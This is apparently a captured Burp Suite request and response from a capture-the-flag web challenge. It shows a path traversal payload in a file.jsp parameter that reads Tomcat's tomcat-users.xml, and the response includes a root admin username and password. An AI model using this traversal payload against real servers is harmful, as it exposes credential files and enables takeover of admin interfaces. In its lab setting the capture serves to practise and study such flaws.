 Request
Pretty Raw Hex \n
1 GET /89g2GgtKsrIdkuHK/file.jsp?file=
../../../../../../../../../../usr/local/tomcat/conf/tomcat-users.xml HTTP/1.1
2 Host: mal.challengecyber.fr
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E7F69398BDC59D04DD76AAE319A4BCEE; Path=/89g2GgtKsrIdkuHK; Secure; HttpOnly
3 Content-Disposition: attachment; filename="../../../../../../../../../../usr/local/tomcat/conf/tomcat-users.xml"
4 Content-Type: APPLICATION/OCTET-STREAM;charset=ISO-8859-1
5 Date: Wed, 27 Mar 2024 14:53:44 GMT
6 Connection: close
7 Server: Apache
8 Content-Length: 371
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <tomcat-users>
12 <role rolename="manager-gui"/>
13 <role rolename="manager-script"/>
14 <role rolename="manager-jmx"/>
15 <role rolename="manager-status"/>
16 <role rolename="admin-gui"/>
17 <role rolename="admin-script"/>
18 <role rolename="manager-gui"/>
19 <user username="root" password="XCsZYM3cfNGm" roles="admin-gui, manager-gui"/>
20 </tomcat-users>
21